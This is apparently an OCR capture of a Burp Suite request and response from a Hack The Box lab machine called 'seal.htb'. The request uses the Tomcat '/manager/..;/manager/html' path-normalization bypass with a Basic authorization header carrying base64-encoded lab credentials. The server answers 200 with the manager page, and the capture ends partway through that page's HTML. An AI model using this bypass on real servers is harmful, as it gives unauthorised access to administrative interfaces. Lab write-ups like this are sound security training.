 Request
Pretty Raw Hex \n
1 GET /manager/..;/manager/html HTTP/1.1
2 Host: seal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic dG9tY2F0OjQyTXJIQmYqejh7WiU=
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 13 Oct 2021 09:17:41 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 Cache-Control: private
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Set-Cookie: JSESSIONID=3FD504936A50735F6C43D667A4F33D7A; Path=/manager; HttpOnly
9 Content-Length: 15286
10
11 <html>
12 <head>
13 <style>
14 body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}